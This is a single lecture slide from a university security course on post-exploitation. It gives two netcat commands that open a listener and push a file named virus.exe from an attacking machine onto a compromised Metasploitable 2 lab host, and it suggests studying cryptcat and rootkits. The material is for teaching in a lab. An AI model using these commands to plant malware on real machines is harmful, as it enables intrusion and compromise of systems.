 Dr M Nasir Mumtaz Bhutta www.kfu.edu.sa
Post Exploitation – II
• Transfer virus to compromised machine using
netcat ?
– Nc –l –p 2200 > virus.exe
– From attacking machine, send the file to
Metasploitable 2,
• Nc 192.168.112.128 2200 < virus.exe
• Learn more details about netcat ( if have
passion).
• Learn more tools if have passion e.g cryptcat,
Rootkits.
29
 